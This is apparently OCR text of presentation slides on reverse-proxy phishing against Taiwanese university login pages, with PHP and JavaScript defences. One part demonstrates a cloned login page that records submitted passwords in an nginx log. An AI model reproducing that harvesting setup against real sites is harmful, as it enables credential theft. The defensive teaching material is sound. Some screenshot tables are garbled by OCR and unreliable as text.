|                                                                                                    | — menu.png   | 3             |          | Kemote Address: 140.112.2.161:443                          |                                                    |               |              |               |            |  |
| Referrer Policy: strict-origin-when-cross-origin                                                                                                    | horde-po     | wer1 ppg      |          | Referrer Policy: strict-origin-when-cross-origin           |                                                    |               |              |               |            |  |

### \* 失敗原因分析: Absolute URLs

#### C 🌢 wmail1.cc.ntu.edu.tw/imp/login.php

S 10 \$

| Welcome to NTU WebMail                                                                                                    | 🕞 🔂 🛛 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 🛦 >>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Wercome to we bound         Username         Password         Language       English (American)         Login          21/07/05:       學號帳號(含新人學、校友), 請改用新版 webmail •]         Chatact:       E-mail (Please inform your account)         Fe:       22-3386-5022, 02-3386-5023         Improve webmail login speed-HOWTO         Improve webmail login speed-HOWTO | <pre>ca href="http://plwik.org" title="Web analytics" onclick="window.open(this.href);return(false);"&gt; cscript type="text/javascript"&gt; var pkBaseUKL = ("https:" == document.location.protocol) ? "https://ccsun37.cc.ntu.edu.tw/piwik/" : "http://ccsun37.cc.ntu.edu.tw/piwik/" document.write(unescape("%30script src='" + pkBaseUKL + "piwik.js' type='text/javascript"%3E%30/script%3E%30/script%3E%30/</pre> |
|                                                                                                    | TJ                                                                                                    |

- \* Use Absolute URLs instead of Relative URLs.
- \* JavaScript
  - \* Check document.location.href against your domain
    - \* Ref. https://stackoverflow.com/questions/3899292/how-to-protect-a-webserver-from-a-reverse-proxy-server
- \* After Submit, Check "Request Header Referrer"
  - \* If not from Original Domain, Redirect 302 it.

- \* 臺大區網 -> 會員專區
  - https://www.tp1rc.edu.tw/https/data\_sys/login.php
- Fake: <u>https://demo5.buda.idv.tw/https/data\_sys/login.php</u>

連線單位帳戶 登入 帳號: 密碼: <u>登入</u>

臺大區網連線單位登入系統

- \* Login 帳密側錄:
- \* ~# tail /var/log/nginx/post.log

### \* 臺大區網 -> 會員專區: 現況

tp1rc.edu.tw/https/data\_sys/login.php

#### 臺大區網連線單位登入系統



| 🕞 💼 🛛 Eler                                                                                    | nents                                          | Console       | Sources         | Network               | Per  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------|------------------------------------------------|---------------|-----------------|-----------------------|------|--|--|--|--|--|
| <html></html>                                                                                 |                                                |               |                 |                       |      |  |  |  |  |  |
| khead>                                                                                        | ad>                                            |               |                 |                       |      |  |  |  |  |  |
| ▼ <body bgcold<="" td=""><td>on="#EBF</td><td>SFF"&gt;</td><td></td><td></td><td></td></body> | on="#EBF                                       | SFF">         |                 |                       |      |  |  |  |  |  |
| ▼ <center></center>                                                                           |                                                |               |                 |                       |      |  |  |  |  |  |
|                                                                                               |                                                |               |                 |                       |      |  |  |  |  |  |
| <h2>臺大</h2>                                                                                   | 區網連線                                           | 單位登人系         | :統              |                       |      |  |  |  |  |  |
| <pre> <br/></pre>                                                                             |                                                |               |                 |                       |      |  |  |  |  |  |
| <pre> <br/></pre>                                                                             |                                                |               |                 |                       |      |  |  |  |  |  |
| <pre> <br/></pre>                                                                             |                                                |               |                 |                       |      |  |  |  |  |  |
| ▼ <table b<="" td=""><td>order="</td><td>1"&gt;</td><td></td><td></td><td></td></table>       | order="                                        | 1">           |                 |                       |      |  |  |  |  |  |
| ▼ <tbody< td=""><td>&gt;</td><td></td><td></td><td></td><td></td></tbody<>                    | >                                              |               |                 |                       |      |  |  |  |  |  |
| <pre></pre>                                                                                   | a contrata la                                  | #25.0# h = -  | -1 #0000        | offus da              |      |  |  |  |  |  |
| ··· · · · · · · · · · · · · · · · · ·                                                         | a wiath=                                       | = 250 bgc     | :010r= #990     | UFF <b>&gt;</b> == ⊉0 | ,    |  |  |  |  |  |
| <b>x</b>                                                                                      | (Center)                                       | tion-"de      | 2<br>login pho" | mothod-"PO            | ст"、 |  |  |  |  |  |
|                                                                                               | · 作題                                           |               | TOBTU-bub       | mechou- ro            | 51 2 |  |  |  |  |  |
|                                                                                               | cinput                                         | ·<br>type="te | vt" name="      | Account">             |      |  |  |  |  |  |
|                                                                                               | (br)                                           | . cype ce     | AC Home         | Accounter y           |      |  |  |  |  |  |
|                                                                                               | " 密碼                                           |               |                 |                       |      |  |  |  |  |  |
|                                                                                               | kinput                                         | :<br>tvpe="pa | ssword" na      | ¶e="Passwor           | d">  |  |  |  |  |  |
|                                                                                               | <pre> <br/></pre>                              | and the       |                 |                       |      |  |  |  |  |  |
|                                                                                               | <pre><cente< pre=""></cente<></pre>            | en>           |                 |                       |      |  |  |  |  |  |
|                                                                                               | kinp                                           | ut type="     | submit" va      | Lue="登入">             |      |  |  |  |  |  |
|                                                                                               | <td>ien&gt;</td> <td></td> <td></td> <td></td> | ien>          |                 |                       |      |  |  |  |  |  |

# 方法1: Absolute URLs

### https://demo5.buda.idv.tw/https/data\_sys/login2.php

C 🌢 tp1rc.edu.tw/https/data\_sys/login2.php

#### 臺大區網連線單位登入系統

|     | 連線單位帳戶<br>登入 |  |
|-----|--------------|--|
| 帳號: |              |  |
| 密碼: |              |  |
|     | 登入           |  |

| R |                                                                                                    | Elements                                                                                                    | Console                                                                                            | Sources           | Network              | Performance    | Memory      | Application   | Securi        |  |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------|----------------|-------------|---------------|---------------|--|
|   | <br><br>kh2:<br><br>kbn:<br>kbn: <b< th=""><th>〉<br/>→ 臺大區網連約<br/>→</th><th><b>泉單位登</b>人系统</th><th>统</th><th></th><th></th><th></th><th></th><th></th></b<> | 〉<br>→ 臺大區網連約<br>→                                                                                                    | <b>泉單位登</b> 人系统                                                                                    | 统                 |                      |                |             |               |               |  |
|   | ▼ <tab< td=""><td>)<br/>ple border="</td><td>'1"&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td></tab<>                                                                                                    | )<br>ple border="                                                                                                    | '1">                                                                                               |                   |                      |                |             |               |               |  |
|   | ▼ <t< td=""><td>:body&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></t<>                                                                                                    | :body>                                                                                                    |                                                                                                    |                   |                      |                |             |               |               |  |
|   | •                                                                                                    |                                                                                                    |                                                                                                    |                   |                      |                |             |               |               |  |
|   |                                                                                                    | ▼ <td td="" width<=""><td>="250" bgcd</td><td>olor="#99C</td><td>CFF"&gt;</td><td></td><td></td><td></td><td></td></td> | <td>="250" bgcd</td> <td>olor="#99C</td> <td>CFF"&gt;</td> <td></td> <td></td> <td></td> <td></td> | ="250" bgcd       | olor="#99C           | CFF">          |             |               |               |  |
|   |                                                                                                    | ▼ <center< td=""><td>&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td></center<>                          | >                                                                                                  |                   |                      |                |             |               |               |  |
|   |                                                                                                    | "連線                                                                                                    | 單位帳戶"                                                                                              |                   |                      |                |             |               |               |  |
|   |                                                                                                    | <pre> <br/></pre>                                                                                                    |                                                                                                    |                   |                      |                |             |               |               |  |
|   |                                                                                                    | "登人"                                                                                                    | •                                                                                                  |                   |                      |                |             |               |               |  |
|   |                                                                                                    | (conto                                                                                                    |                                                                                                    |                   |                      |                |             |               |               |  |
|   |                                                                                                    | <pre></pre>                                                                                                    | rz<br>ction="httr                                                                                  | oc • / /unanat th | ninc edu tw          | /https/data_sy | s/do login  | php" method=" | POST"N        |  |
|   |                                                                                                    | · 帳報                                                                                                    | eeron- neep<br>통: "                                                                                | 75.7700000.C      | р <u>н</u> с.еаа.сы, | neepsydaea sy  | sydo rogin. | php mechod-   | <u>1051 /</u> |  |
|   |                                                                                                    | kinpu                                                                                                    | t type="tex                                                                                        | ct" name="/       | Account">            |                |             |               |               |  |
|   |                                                                                                    | <pre> <br/></pre>                                                                                                    | 21                                                                                                 |                   |                      |                |             |               |               |  |
|   |                                                                                                    | " 密碼                                                                                                    | 馬: "                                                                                               |                   |                      |                |             |               |               |  |
|   |                                                                                                    | kinpu                                                                                                    | t type="pas                                                                                        | sword" nar        | ne="Password         | d">            |             |               |               |  |
|   |                                                                                                    | <pre> <br/></pre>                                                                                                    |                                                                                                    |                   |                      |                |             |               |               |  |
|   |                                                                                                    | ▼kcent                                                                                                    | er>                                                                                                |                   |                      |                |             |               |               |  |
|   |                                                                                                    | kin                                                                                                    | put type="s                                                                                        | ubmit" val        | Lue="登入">            |                |             |               |               |  |
|   |                                                                                                    | <td>ter&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                            | ter>                                                                                               |                   |                      |                |             |               |               |  |

# 方法2: Check document.location.href

### Demo

- \* https://demo5.buda.idv.tw/https/data\_sys/login3.php
- \* 立刻 redirect to
- \* https://www.tp1rc.edu.tw/https/data\_sys/login3.php
- \* 程式碼

```
<script Language="JavaScript">
```

if (document.location.href.indexOf("www.tp1rc.edu.tw") == -1){

window.location = 'https://www.tp1rc.edu.tw/https/data\_sys/login3.php';

</script>

※Client Side Script 可能被中介程式 Disable



### After Submit, Check "Request Header Referrer"

### \* 正常: https://www.tp1rc.edu.tw/https/data\_sys/login4.php

\* 異常: https://demo5.buda.idv.tw/https/data\_sys/login4.php

Initiator

| C            | login3.php |                  |            |                                                                        |                              |                |                 |          |                                                 |  |  |
|--------------|------------|------------------|------------|------------------------------------------------------------------------|------------------------------|----------------|-----------------|----------|-------------------------------------------------|--|--|
|              | FR Ele     | ements Console   | Sources Ne | twork Perform                                                          | ance Memory A                | Application S  | ecurity Lightho | ouse Rec |                                                 |  |  |
|              | Search ×   | 🖲 🛇 🖓 🔍          | Preserve   | e log 🛛 🗹 Disable                                                      | e cache No throttling        | ▼ <u>_</u>     | <u>+</u>        |          |                                                 |  |  |
| 臺大區網連線單位登入系統 | Aa .* C    | Filter           |            | Invert 🗌 Hide data URLs All   Fetch/XHR JS CSS Img Media Font Doc WS W |                              |                |                 | oc WS W  |                                                 |  |  |
|              |            | Blocked Requests | 3rd-party  | requests                                                               |                              |                |                 |          |                                                 |  |  |
|              |            | 10 ms            | 20 ms      | 30 ms                                                                  | 40 ms                        | 50 ms          | 60 ms           | 70 ms    |                                                 |  |  |
|              |            | -                |            |                                                                        |                              |                |                 |          |                                                 |  |  |
| 連線單位帳戶       |            |                  |            |                                                                        |                              |                |                 |          |                                                 |  |  |
| 登入           |            | Name             |            | × Headers                                                              | Payload Preview              | Response Ir    | nitiator Timing | Cookies  |                                                 |  |  |
|              |            | do_login3.php    |            |                                                                        |                              |                |                 |          |                                                 |  |  |
| 22、11前:      |            | 🗐 login3.php     |            |                                                                        | L: https://demo5.bu          | da.idv.tw/http | gin3.php        |          |                                                 |  |  |
| 보기           |            |                  |            | Request Method: POST                                                   |                              | Nar            | Namo            |          | X Headers Payload Preview Response Initiaty     |  |  |
|              |            |                  |            | Status Code: 😑 302 Found                                               |                              |                |                 |          | Accept-canyuage. en-os, en, q=0.9               |  |  |
|              |            |                  |            | Remote Ad                                                              | dress: 140.112.237.5         | :443           | login3.php      |          | Cache-Control: no-cache                         |  |  |
|              |            |                  |            | Referrer Po                                                            | li <b>cy</b> : strict-origin |                | logino.prip     |          | Connection: keep-alive                          |  |  |
|              |            |                  |            |                                                                        |                              |                |                 |          | Content-Length: 24                              |  |  |
|              |            |                  |            |                                                                        |                              |                |                 |          | Content-Type: application/x-www-form-urlencoded |  |  |
|              |            |                  |            |                                                                        |                              |                |                 |          | Cookie: PHPSESSID=2tjg6mil1iifb3nf0gqqgajou5    |  |  |
|              |            |                  |            |                                                                        |                              |                |                 |          | Host: demo5.buda.idv.tw                         |  |  |
|              |            |                  |            |                                                                        |                              |                |                 |          | Origin: https://demo5.buda.idv.tw               |  |  |
|              |            |                  |            |                                                                        | 51                           |                |                 |          | Pragma: no-cache                                |  |  |
|              |            |                  |            |                                                                        |                              |                |                 |          | Referen: https://demo5.buda.idv.tw/             |  |  |



#### <?php

if ( strpos(\$\_SERVER['HTTP\_REFERER'],'www.tp1rc.edu.tw') == false ) {
 header("Location: https://www.tp1rc.edu.tw/https/data\_sys/login4.php");
 exit;



### How to detect Reverse Proxy?

### ∗ Wappalyzer 服務偵測



### How to detect Reverse Proxy?

### ∗ Wappalyzer 服務偵測





### How to detect Reverse Proxy?

### \* 無具體方法,可當學術研究題目.

- \* https://www.acunetix.com/vulnerabilities/web/reverse-proxydetected/
- \* https://portswigger.net/bappstore/a112997070354d249b64b4cf 68eabc04
- \* https://www.tenable.com/plugins/nessus/12225

# 簡報完畢 謝謝